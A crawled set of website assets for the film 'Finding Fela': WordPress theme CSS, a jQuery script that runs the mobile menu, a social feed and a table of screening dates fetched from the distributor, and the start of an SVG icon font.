.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:-20px; top:88px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:220px; top:-10px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li { display: block; padding: 8px 0; float: left; height: auto !important; }
	.nav li ul { z-index:9999; padding: 0 0 10px 34px; width: 220px; }
		.nav li li a:link, .nav li li a:visited { display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }
	.nav ul li { margin: 5px 0; }
		.nav ul a { width: 210px; padding: 0 10px 0 0 !important; }

		.nav ul ul { border-top: 1px solid #D7DBDC; padding-top: 6px; }

/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #111; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }

/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; padding: 20px 0; }
.wp-pagenavi { text-align: right; margin-top: 20px; }
	.wp-pagenavi .pages { font-size: 16px; font-weight: 900; border: none; margin-right: 17px; }
	#main-area .wp-pagenavi a { color: #152123; text-shadow: 1px 1px 0 #fff; border: 1px solid #e0dddd; -moz-box-shadow: inset 1px 1px 0 #fff; -webkit-box-shadow: inset 1px 1px 0 #fff; box-shadow: inset 1px 1px 0 #fff; background: #f9f9f9; /* Old browsers */
background: -moz-linear-gradient(top,  #f9f9f9 0%, #f2f2f2 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f9f9f9), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #f9f9f9 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #f9f9f9 0%,#f2f2f2 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #f9f9f9 0%,#f2f2f2 100%); /* IE10+ */
background: linear-gradient(to bottom,  #f9f9f9 0%,#f2f2f2 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f9f9f9', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */
 }
	#main-area .wp-pagenavi a, #main-area .wp-pagenavi .current { padding: 10px 14px; margin: 0 5px; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }
	#main-area .wp-pagenavi .current, #main-area .wp-pagenavi a:hover { color: #fff; font-weight: normal; text-shadow: 1px 1px 0 rgba(0,0,0,0.9); border: 1px solid #3d5054; -moz-box-shadow: inset 1px 1px 0 rgba(255,255,255,0.2); -webkit-box-shadow: inset 1px 1px 0 rgba(255,255,255,0.2); box-shadow: inset 1px 1px 0 rgba(255,255,255,0.2); background: #52696e; /* Old browsers */
background: -moz-linear-gradient(top,  #52696e 0%, #3e5155 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#52696e), color-stop(100%,#3e5155)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #52696e 0%,#3e5155 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #52696e 0%,#3e5155 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #52696e 0%,#3e5155 100%); /* IE10+ */
background: linear-gradient(to bottom,  #52696e 0%,#3e5155 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#52696e', endColorstr='#3e5155',GradientType=0 ); /* IE6-9 */
 }
	#main-area .wp-pagenavi span.extend { border: none; }

/*------------------------------------------------*/
/*--------------[PRODUCTS]------------------------*/
/*------------------------------------------------*/

body.woocommerce ul.products li.product { margin: 0 73px 75px 0; width: 185px; text-align: center; }
	body.woocommerce ul.products li.product a img { margin: 0; }
	body.woocommerce ul.products li.product a img, body.woocommerce ul.products li.product a:hover img, body.woocommerce div.product div.images img, body.woocommerce #content div.product div.images img, body.woocommerce ul.cart_list li img, body.woocommerce ul.product_list_widget li img { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
h1.page-title { padding-bottom: 40px; }

body.woocommerce .related ul.products li.product, body.woocommerce .related ul li.product, body.woocommerce .upsells.products ul.products li.product, body.woocommerce .upsells.products ul li.product { margin: 0 3.8% 2.992em 0; }

#sidebar ul.cart_list li, #sidebar ul.product_list_widget li, #main-footer ul.cart_list li, #main-footer ul.product_list_widget li { padding: 0 0 22px 17px; }

body.woocommerce #main-area div.product form.cart .variations td.label, body.woocommerce #main-area div.product form.cart .variations td.label { padding: 17px 6px 6px; }

body.woocommerce ul.products li.product h3 { margin-bottom: 3px; letter-spacing: 0; font-size: 15px; font-weight: 700; }
body.woocommerce ul.products li.product a { display: inline-block; }
body.woocommerce ul.products li.product .price { color: #AAA; }

.related.products h2 { font-size: 24px; }

#ie7 #main-nav { z-index: 2; position: relative; }
#ie7 #news-section, #ie7 #breadcrumbs, #ie7 #main-area { z-index: 1; position: relative; }


.sticky, .gallery-caption, .bypostauthor {  }

embed, iframe, object, video { max-width: 100%; }

#mobile_links { float: left; width: 220px; border-right: 1px solid #D7DBDC; -moz-box-shadow: 1px 0 0 #fff; -webkit-box-shadow: 1px 0 0 #fff; box-shadow: 1px 0 0 #fff; }
.mobile_nav { display: none; position: relative; padding: 37px 0; font-weight: 900; color: #3d5054; font-size: 16px; text-shadow: 0 1px 0 #fff; }
.mobile_nav:hover { color: #111; text-decoration: none; }
	.mobile_nav > span { display: block; width: 16px; height: 11px; background: url(images/responsive_arrow.png) no-repeat; position: absolute; top: 41px; right: 50px; -moz-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; }
	.mobile_nav.opened > span { -moz-transform: rotate(-180deg); -webkit-transform: rotate(-180deg); -o-transform: rotate(-180deg); transform: rotate(-180deg); }
.et_mobile_menu { position: absolute; top: 90px; left: 0; z-index: 1000; display: none; text-align: left; background: #f1f3f4; border: 1px solid #d7dbdc; border-top-color: #f1f3f4; }
#mobile_menu { width: 240px; padding: 5px 20px 10px; }
	#mobile_menu li { margin: 30px 0; }
		#mobile_menu ul { margin-left: 20px; }
	#mobile_menu > li:first-child { margin-top: 10px; }
	#mobile_menu > li:last-child { margin-bottom: 10px; }
	.et_mobile_menu ul { display: block !important; visibility: visible !important; }
	#mobile_menu a { color: #3d5054; font-weight: normal; display: block; }
	#mobile_menu a:hover { color: #111; text-decoration: none; }

@media only screen and ( max-width: 960px ) {
	#et-search, p#et-search-title, p#et-search-title span { background: none !important; }
	#et-search { width: auto !important; height: auto !important; }
		#et-search-inner { padding: 0 !important; }
			#et-search-right { float: none !important; clear: both; text-align: left !important; }
				#et_search_submit { background: #BBB8B8 !important; color: #111 !important; }
			p#et-search-title { margin-bottom: 2px !important; }
				p#et-search-title span { padding: 0 !important; text-shadow: none !important; }
	#et-searchinput { width: auto !important; }
	p#et_choose_posts, p#et_choose_pages, p#et_choose_date, p#et_choose_cat { float: none !important; }
	#et-search-left { float: none !important; width: 100% !important; }
}

@media only screen and ( min-width: 768px ) and ( max-width: 960px ) {
	.container { width: 728px; }
		#top-menu a { font-size: 16px; }
		.nav li:hover ul, ul.nav li.sfHover ul { top: 86px; }
		#main-header h1 { font-size: 60px; }
		#main-header h2 { font-size: 24px; }

		#main-header .container { padding: 62px 0; }
		body.home #main-header .container { padding: 77px 0; }

		#news { margin-right: 78px; }
		#news, #shows { width: 325px; }
		#news-section h3 { font-size: 18px; letter-spacing: -1px; }
		#news-section p.meta-info, #news-section p { font-size: 14px; }

		#main_audio_player { width: 325px; margin-right: 63px; }
			.audio_meta { padding: 23px 24px; }
			.jp-interface { padding-right: 21px; }
				.jp-audio .jp-progress { width: 146px; }
			.et_player_prev, .et_player_next { display: none; }
		#main_audio_playlist { width: 340px; }
			#main_audio_playlist h3 { font-size: 18px; letter-spacing: -1px; }
			#main_audio_playlist .album_title { font-size: 14px; }

		body.woocommerce ul.products li.product { width: 126px; }
		.gallery-photo { width: 150px; margin: 0 42px 40px 0; }
		#et-gallery-images .gallery-photo { width: 148px; }

		.footer-widget { width: 204px; margin-right: 58px; }

		#left-area { width: 407px; margin-right: 54px; }
		#content-area:before { left: 461px; }
		#events-list { margin-right: -55px; }
			.event-title-area { float: none; width: auto; }
			#events-list li { padding-right: 30px; }
				#events-list a.more { float: left; margin-left: 0; }

	#et_pt_portfolio_gallery { margin-left: -35px !important; }
		.et_pt_portfolio_item { margin-left: 34px !important; width: 219px !important; }
		.et_portfolio_more_icon, .et_portfolio_zoom_icon { top: 50px !important; }
		.et_portfolio_more_icon { left: 65px !important; }
		.et_portfolio_zoom_icon { left: 106px !important; }

	#et_pt_portfolio_gallery.et_portfolio_small { margin-left: -18px !important; }
		#et_pt_portfolio_gallery.et_portfolio_small .et_pt_portfolio_item { margin-left: 21px !important; width: 128px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon { top: 20px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_more_icon { left: 26px !important; }
			#et_pt_portfolio_gallery.et_portfolio_small .et_portfolio_zoom_icon { left: 62px !important; }

	#et_pt_portfolio_gallery.et_portfolio_large { margin-left: -23px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 23px !important; width: 348px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 99px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 140px !important; }
			#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 178px !important; }

	#main-area .shop_table tr td { padding: 6px !important; }
	#main-area .shop_table .product-thumbnail { display: none; }

	.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 { width: 100% !important; }
}

@media only screen and ( max-width: 767px ) {
	.container { width: 440px; }
		#main-header h1 { font-size: 30px; letter-spacing: -1px; }
		#main-header h2 { font-size: 14px; letter-spacing: -1px; }

		#main-header .container { padding: 58px 0; }
		body.home #main-header .container { padding: 69px 0; }

		#top-menu, #sidebar, #content-area:before { display: none; }

		#news, #shows, #main_audio_player, #left-area { float: none; margin-right: 0; width: auto; }
		#news { margin-bottom: 85px; }

		#main_audio_playlist, #footer-widgets { display: none; }
		body.woocommerce ul.products li.product { margin-right: 70px; }
		body.woocommerce ul.products li.product:nth-child(2n), .gallery-photo:nth-child(2n) { margin-right: 0; }

		#footer-bottom { border: none; }
		p#copyright { padding: 55px 0 40px; text-align: center; }
		#main-footer { margin-top: 0; }

		.comment ul { margin-left: 0; }

		#events-list { margin-right: 0; }
			.event-title-area { float: none; width: auto; }
			#events-list li { padding-right: 30px; }
				#events-list a.more { float: left; margin-left: 0; }

		.mobile_nav { display: block; }

	#et_contact_right { width: 50% !important; margin-left: 0 !important; float: none !important; }
	#et_pt_gallery { margin-left: -17px !important; }
		.et_pt_gallery_entry { margin-left: 15px !important; }

	.sitemap-col { float: none !important; width: auto !important; }

	#et_pt_portfolio_gallery { margin-left: 0 !important; }
	.et_pt_portfolio_item { margin-left: 0 !important; }

	.et_portfolio_small .et_pt_portfolio_item { width: 440px !important; margin-bottom: 10px; }
		.et_portfolio_small .et_pt_portfolio_entry { float: left; margin-right: 15px; }
		.et_portfolio_small .et_portfolio_more_icon, .et_portfolio_small .et_portfolio_zoom_icon { top: 30px !important; }
		.et_portfolio_small .et_portfolio_more_icon { left: 38px !important; }
		.et_portfolio_small .et_portfolio_zoom_icon { left: 77px !important; }

	#et_pt_portfolio_gallery.et_portfolio_large { margin-left: 0 !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 0 !important; width: 404px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 109px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 155px !important; }
		#et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 195px !important; }

	#logo { max-height: 150px; }

	#main-area .shop_table tr td { padding: 6px !important; }
	#main-area .shop_table .product-thumbnail { display: none; }

	.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 { width: 100% !important; }
}

@media only screen and ( max-width: 479px ) {
	.container { width: 280px; }
		#main-header h1 { font-size: 22px; }
		#main-header h2 { font-size: 10px; }

		#news-section h2, #home-products h2, #media-gallery h2, #main_audio_playlist h2 { font-size: 24px; letter-spacing: -1px; }
		#news-section h3 { font-size: 14px; letter-spacing: -1px; padding-top: 13px; }

		#events-list h2 { font-size: 18px; letter-spacing: -1px; }
		#events-list p { font-size: 12px; }

		#news-section p.meta-info, #news-section p { font-size: 12px; }
		.jp-interface { padding-right: 19px; }
		.jp-audio .jp-progress { width: 103px; }

		.audio_meta { padding: 23px; }
			.album_title { display: block; margin-bottom: 20px; position: relative; }
				.album_title:before { content: ''; position: absolute; bottom: -14px; left: -22px; right: -22px; border-top: 1px solid rgba(0,0,0,0.1); }
			.audio_meta .title { display: block; margin-bottom: 6px; }

		.et_player_prev, .et_player_next { position: relative; top: 0; left: 0; margin: 0; display: block; }
		.et_player_prev { float: left; left: 0; }
		.et_player_next { float: right; right: 0; }

		body.woocommerce ul.products li.product { margin-right: 36px; margin-bottom: 50px; width: 122px; }

		#news-section .container { padding: 80px 0 86px; }
		#songs .container, #media-gallery .container { padding: 77px 0; }
		#home-products .container { padding: 70px 0 25px; }

		#media-gallery .container { text-align: center; }
			.gallery-photo { float: none; display: inline-block; margin: 0 0 62px; }
			#media-gallery a.view-more { float: none; }

		.entry h2.title, h1.page-title, .entry h1.title, h1#comments, #reply-title { font-size: 24px; }
		.post-thumbnail, #social-icons { display: none; }
		.wp-pagenavi .pages { display: block; margin-bottom: 19px; }

		#mobile_links { float: none; width: auto; border-right: none; -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; text-align: center; }
		.mobile_nav { display: inline-block; }
			.mobile_nav > span { right: -26px; }

	#et_pt_portfolio_gallery, #et_pt_portfolio_gallery.et_portfolio_large { margin-left: 0 !important; }
		.et_pt_portfolio_item, #et_pt_portfolio_gallery.et_portfolio_large .et_pt_portfolio_item { margin-left: 0 !important; width: 228px !important; }
			.et_portfolio_more_icon, .et_portfolio_zoom_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { top: 53px !important; }
			.et_portfolio_more_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_more_icon { left: 70px !important; }
			.et_portfolio_zoom_icon, #et_pt_portfolio_gallery.et_portfolio_large .et_portfolio_zoom_icon { left: 110px !important; }

	.entry .et_portfolio_small .et_pt_portfolio_item { width: 262px !important; margin-left: -15px !important; }

	.et_portfolio_small .et_pt_portfolio_item { margin-left: 0 !important; width: auto !important; }

	#logo { max-height: 100px; }

	#main-area .shop_table .product-quantity { display: none; }
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals { float: none !important; }
}

.sitemap-col h2 { letter-spacing: 0; }

#image-navigation { padding: 20px 0; }
	.previous-image { float: left; }
	.next-image { float: right; }

--- FILE ---
content_type: text/javascript
request_url: https://findingfela.com/wp-content/themes/harmony-child/scripts/fela.js
body_size: 1504
content:
jQuery(function($) {
    
    var host = 'http://' + window.location.host;
    var path = '/wp-content/themes/harmony-child';
    var anchor_id = window.location.hash;
    var url = 'http://www.kinolorber.com/screenings-json.php?film_id=1648&when=future&sort=date?callback=?';
     
    /* Mobile nav */
    $('.nav-burger').on("click",function(e) {
	e.preventDefault();
	$('#top-menu').slideToggle("fast");
    });
    
    /* Restore top menu on resize */
    $(window).resize(function() {
	if($(window).width() > 1199) $('#top-menu').show(); else $('#top-menu').hide();
    });

    /* Open social media links in new tab */		
    $('#main-nav a[title="Facebook"], #main-nav a[title="Twitter"], #main-nav a[title="Instagram"]').attr("target","_blank");
    
    /* jQuery social stream */
    $('#social-stream').dcSocialStream({
	feeds: {
	    facebook: {
		id: '488128881303180'
	    },
	    instagram: {
		id: '#findingfela',
		redirectUrl: 'www.staging.findingfela.com',
		clientId: '23ca7ee4e76e427bb2d1addf21e56b45',
		comments: 0,
		likes: 0
	    },
	    twitter: {
		id: 'FindingFela',
		thumb: true,
		url: host + path + '/scripts/jquery-social-stream/twitter.php'
	    }
	},
	iconPath: host + path + '/images/dcsns-dark/',
	imagePath: host + path + '/images/dcsns-dark/',
	twitterId: 'findingfela',
	control: false,
	filter: true,
	wall: true,
	cache: false,
	max: 'limit',
	limit: 5
    });
    
    /* Showtimes/Tugg tabs on home page */
    $('.tabs a').on('click',function(e) {
	e.preventDefault();
	var href = $(this).attr('href');
	$('.tab').hide();
	$('.tabs li').removeClass('selected');
	$(href).fadeIn('fast');
	$(this).parent().addClass('selected');
    });

    /* Get showtimes via Ajax call to kinolorber.com */		
    $.tablesorter.addParser({
      id: 'cust_dates',
      is: function(s) {
	      return false;
      },
      format: function(s) {
	      return s.replace("-","");
      },
      type: 'text'
    });

    $.ajax({
       type: 'GET',
	url: url,
	async: false,
	jsonpCallback: 'jsonCallback',
	contentType: "application/json",
	dataType: 'jsonp',
	success: function(json) {
	   //console.log('success ' + json);
	   $.each( json, function( key, val ) {
		    var items = [];

		    if (val.theater_link) {
			    items.push( "<td><a href='"+val.theater_link+"' target='_blank'>" + val.theater_name + "</a></td>" );
		    }else {
			    items.push( "<td>" + val.theater_name + "</td>" );
		    }
		    items.push( "<td>" + val.city + "</td>" );
		    items.push( "<td>" + val.state + "</td>" );
		    items.push( "<td><span class='hidden'>" + val.start + ".</span>" + val.date + "</td>" );
		    if (val.buy_link) {
			    items.push( "<td><a href='"+val.buy_link+"' target='_blank'>Buy Tickets</a></td>" );
		    }else {
			    items.push( "<td></td>" );
		    }

		    $( "<tr/>", {
			    "class": "",
			    html: items.join( "" )
		    }).appendTo( ".playdates tbody" );
	    });

	    $(".playdates").tablesorter({
		    headers: {
			    3: {
				    sorter:'cust_dates'
			    }
		    }
	    });
	},
	error: function(e) {
	   console.log(e.message);
	}
    });

    
    if (isTouchSupported()) {
	$('.region > li a').on("click",function() {
	    $('.region ul').slideToggle();
	});
    }
		
    function isTouchSupported() {
	var msTouchEnabled = window.navigator.msMaxTouchPoints;
	var generalTouchEnabled = "ontouchstart" in document.createElement("div");
 
	if (msTouchEnabled || generalTouchEnabled) {
	    return true;
	}
        return false;
    }

});

--- FILE ---
content_type: image/svg+xml
request_url: https://findingfela.com/wp-content/themes/harmony-child/scripts/bootstrap-carousel/fonts/glyphicons-halflings-regular.svg?ver=5.0.7
body_size: 63155
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" >
<svg xmlns="http://www.w3.org/2000/svg">
<metadata></metadata>
<defs>
<font id="glyphicons_halflingsregular" horiz-adv-x="1200" >
<font-face units-per-em="1200" ascent="960" descent="-240" />
<missing-glyph horiz-adv-x="500" />
<glyph />
<glyph />
<glyph unicode="&#xd;" />
<glyph unicode=" " />
<glyph unicode="*" d="M100 500v200h259l-183 183l141 141l183 -183v259h200v-259l183 183l141 -141l-183 -183h259v-200h-259l183 -183l-141 -141l-183 183v-259h-200v259l-183 -183l-141 141l183 183h-259z" />
<glyph unicode="+" d="M0 400v300h400v400h300v-400h400v-300h-400v-400h-300v400h-400z" />
<glyph unicode="&#xa0;" />
<glyph unicode="&#x2000;" horiz-adv-x="652" />
<glyph unicode="&#x2001;" horiz-adv-x="1304" />
<glyph unicode="&#x2002;" horiz-adv-x="652" />
<glyph unicode="&#x2003;" horiz-adv-x="1304" />
<glyph unicode="&#x2004;" horiz-adv-x="434" />
<glyph unicode="&#x2005;" horiz-adv-x="326" />
<glyph unicode="&#x2006;" horiz-adv-x="217" />
<glyph unicode="&#x2007;" horiz-adv-x="217" />
<glyph unicode="&#x2008;" horiz-adv-x="163" />
<glyph unicode="&#x2009;" horiz-adv-x="260" />
<glyph unicode="&#x200a;" horiz-adv-x="72" />
<glyph unicode="&#x202f;" horiz-adv-x="260" />
<glyph unicode="&#x205f;" horiz-adv-x="326" />
<glyph unicode="&#x20ac;" d="M100 500l100 100h113q0 47 5 100h-218l100 100h135q37 167 112 257q117 141 297 141q242 0 354 -189q60 -103 66 -209h-181q0 55 -25.5 99t-63.5 68t-75 36.5t-67 12.5q-24 0 -52.5 -10t-62.5 -32t-65.5 -67t-50.5 -107h379l-100 -100h-300q-6 -46 -6 -100h406l-100 -100 h-300q9 -74 33 -132t52.5 -91t62 -54.5t59 -29t46.5 -7.5q29 0 66 13t75 37t63.5 67.5t25.5 96.5h174q-31 -172 -128 -278q-107 -117 -274 -117q-205 0 -324 158q-36 46 -69 131.5t-45 205.5h-217z" />
<glyph unicode="&#x2212;" d="M200 400h900v300h-900v-300z" />
<glyph unicode="&#x25fc;" horiz-adv-x="500" d="M0 0z" />
<glyph unicode="&#x2601;" d="M-14 494q0 -80 56.5 -137t135.5 -57h750q120 0 205 86.5t85 207.5t-85 207t-205 86q-46 0 -90 -14q-44 97 -134.5 156.5t-200.5 59.5q-152 0 -260 -107.5t-108 -260.5q0 -25 2 -37q-66 -14 -108.5 -67.5t-42.5 -122.5z" />
<glyph unicode="&#x2709;" d="M0 100l400 400l200 -200l200 200l400 -400h-1200zM0 300v600l300 -300zM0 1100l600 -603l600 603h-1200zM900 600l300 300v-600z" />
<glyph unicode="&#x270f;" d="M-13 -13l333 112l-223 223zM187 403l214 -214l614 614l-214 214zM887 1103l214 -214l99 92q13 13 13 32.5t-13 33.5l-153 153q-15 13 -33 13t-33 -13z" />
<glyph unicode="&#xe001;" d="M0 1200h1200l-500 -550v-550h300v-100h-800v100h300v550z" />
<glyph unicode="&#xe002;" d="M14 84q18 -55 86 -75.5t147 5.5q65 21 109 69t44 90v606l600 155v-521q-64 16 -138 -7q-79 -26 -122.5 -83t-25.5 -111q18 -55 86 -75.5t147 4.5q70 23 111.5 63.5t41.5 95.5v881q0 10 -7 15.5t-17 2.5l-752 -193q-10 -3 -17 -12.5t-7 -19.5v-689q-64 17 -138 -7 q-79 -25 -122.5 -82t-25.5 -112z" />
<glyph unicode="&#xe003;" d="M23 693q0 200 142 342t342 142t342 -142t142 -342q0 -142 -78 -261l300 -300q7 -8 7 -18t-7 -18l-109 -109q-8 -7 -18 -7t-18 7l-300 300q-119 -78 -261 -78q-200 0 -342 142t-142 342zM176 693q0 -136 97 -233t234 -97t233.5 96.5t96.5 233.5t-96.5 233.5t-233.5 96.5 t-234 -97t-97 -233z" />
<glyph unicode="&#xe005;" d="M100 784q0 64 28 123t73 100.5t104.5 64t119 20.5t120 -38.5t104.5 -104.5q48 69 109.5 105t121.5 38t118.5 -20.5t102.5 -64t71 -100.5t27 -123q0 -57 -33.5 -117.5t-94 -124.5t-126.5 -127.5t-150 -152.5t-146 -174q-62 85 -145.5 174t-149.5 152.5t-126.5 127.5 t-94 124.5t-33.5 117.5z" />
<glyph unicode="&#xe006;" d="M-72 800h479l146 400h2l146 -400h472l-382 -278l145 -449l-384 275l-382 -275l146 447zM168 71l2 1z" />
<glyph unicode="&#xe007;" d="M-72 800h479l146 400h2l146 -400h472l-382 -278l145 -449l-384 275l-382 -275l146 447zM168 71l2 1zM237 700l196 -142l-73 -226l192 140l195 -141l-74 229l193 140h-235l-77 211l-78 -211h-239z" />
<glyph unicode="&#xe008;" d="M0 0v143l400 257v100q-37 0 -68.5 74.5t-31.5 125.5v200q0 124 88 212t212 88t212 -88t88 -212v-200q0 -51 -31.5 -125.5t-68.5 -74.5v-100l400 -257v-143h-1200z" />
<glyph unicode="&#xe009;" d="M0 0v1100h1200v-1100h-1200zM100 100h100v100h-100v-100zM100 300h100v100h-100v-100zM100 500h100v100h-100v-100zM100 700h100v100h-100v-100zM100 900h100v100h-100v-100zM300 100h600v400h-600v-400zM300 600h600v400h-600v-400zM1000 100h100v100h-100v-100z M1000 300h100v100h-100v-100zM1000 500h100v100h-100v-100zM1000 700h100v100h-100v-100zM1000 900h100v100h-100v-100z" />
<glyph unicode="&#xe010;" d="M0 50v400q0 21 14.5 35.5t35.5 14.5h400q21 0 35.5 -14.5t14.5 -35.5v-400q0 -21 -14.5 -35.5t-35.5 -14.5h-400q-21 0 -35.5 14.5t-14.5 35.5zM0 650v400q0 21 14.5 35.5t35.5 14.5h400q21 0 35.5 -14.5t14.5 -35.5v-400q0 -21 -14.5 -35.5t-35.5 -14.5h-400 q-21 0 -35.5 14.5t-14.5 35.5zM600 50v400q0 21 14.5 35.5t35.5 14.5h400q21 0 35.5 -14.5t14.5 -35.5v-400q0 -21 -14.5 -35.5t-35.5 -14.5h-400q-21 0 -35.5 14.5t-14.5 35.5zM600 650v400q0 21 14.5 35.5t35.5 14.5h400q21 0 35.5 -14.5t14.5 -35.5v-400 q0 -21 -14.5 -35.5t-35.5 -14.5h-400q-21 0 -35.5 14.5t-14.5 35.5z" />
<glyph unicode="&#xe011;" d="M0 50v200q0 21 14.5 35.5t35.5 14.5h200q21 0 35.5 -14.5t14.5 -35.5v-200q0 -21 -14.5 -35.5t-35.5 -14.5h-200q-21 0 -35.5 14.5t-14.5 35.5zM0 450v200q0 21 14.5 35.5t35.5 14.5h200q21 0 35.5 -14.5t14.5 -35.5v-200q0 -21 -14.5 -35.5t-35.5 -14.5h-200 q-21 0 -35.5 14.5t-14.5 35.5zM0 850v200q0 21 14.5 35.5t35.5 14.5h200q21 0 35.5 -14.5t14.5 -35.5v-200q0 -21 -14.5 -35.5t-35.5 -14.5h-200q-21 0 -35.5 14.5t-14.5 35.5zM400 50v200q0 21 14.5 35.5t35.5 14.5h200q21 0 35.5 -14.5t14.5 -35.5v-200q0 -21 -14.5 -35.5 t-35.5 -14.5h-200q-21 0 -35.5 14.5t-14.5 35.5zM400 450v200q0 21 14.5 35.5t35.5 14.5h200q21 0 35.5 -14.5t14.5 -35.5v-200q0 -21 -14.5 -35.5t-35.5 -14.5h-200q-21 0 -35.5 14.5t-14.5 35.5zM400 850v200q0 21 14.5 35.5t35.5 14.5h200q21 0 35.5 -14.5t14.5 -35.5 v-200q0 -21 -14.5 -35.5t-35.5 -14.5h-200q-21 0 -35.5 14.5t-14.5 35.5zM800 50v200q0 21 14.5 35.5t35.5 14.5h200q21 0 35.5 -14.5t14.5 -35.5v-200q0 -21 -14.5 -35.5t-35.5 -14.5h-200q-21 0 -35.5 14.5t-14.5 35.5zM800 450v200q0 21 14.5 35.5t35.5 14.5h200 q21 0 35.5 -14.5t14.5 -35.5v-200q0 -21 -14.5 -35.5t-35.5 -14.5h-200q-21 0 -35.5 14.5t-14.5 35.5zM800 850v200q0 21 14.5 35.5t35.5 14.5h200q21 0 35.5 -14.5t14.5 -35.5v-200q0 -21 -14.5 -35.5t-35.5 -14.5h-200q-21 0 -35.5 14.5t-14.5 35.5z" />
<glyph unicode="&#xe012;" d="M0 50v200q0 21 14.5 35.5t35.5 14.5h200q21 0 35.5 -14.5t14.5 -35.5v-200q0 -21 -14.5 -35.5t-35.5 -14.5h-200q-21 0 -35.5 14.5t-14.5 35.5zM0 450q0 -21 14.5 -35.5t35.5 -14.5h200q21 0 35.5 14.5t14.5 35.5v200q0 21 -14.5 35.5t-35.5 14.5h-200q-21 0 -35.5 -14.5 t-14.5 -35.5v-200zM0 850v200q0 21 14.5 35.5t35.5 14.5h200q21 0 35.5 -14.5t14.5 -35.5v-200q0 -21 -14.5 -35.5t-35.5 -14.5h-200q-21 0 -35.5 14.5t-14.5 35.5zM400 50v200q0 21 14.5 35.5t35.5 14.5h700q21 0 35.5 -14.5t14.5 -35.5v-200q0 -21 -14.5 -35.5 t-35.5 -14.5h-700q-21 0 -35.5 14.5t-14.5 35.5zM400 450v200q0 21 14.5 35.5t35.5 14.5h700q21 0 35.5 -14.5t14.5 -35.5v-200q0 -21 -14.5 -35.5t-35.5 -14.5h-700q-21 0 -35.5 14.5t-14.5 35.5zM400 850v200q0 21 14.5 35.5t35.5 14.5h700q21 0 35.5 -14.5t14.5 -35.5 v-200q0 -21 -14.5 -35.5t-35.5 -14.5h-700q-21 0 -35.5 14.5t-14.5 35.5z" />
<glyph unicode="&#xe013;" d="M29 454l419 -420l818 820l-212 212l-607 -607l-206 207z" />
<glyph unicode="&#xe014;" d="M106 318l282 282l-282 282l212 212l282 -282l282 282l212 -212l-282 -282l282 -282l-212 -212l-282 282l-282 -282z" />
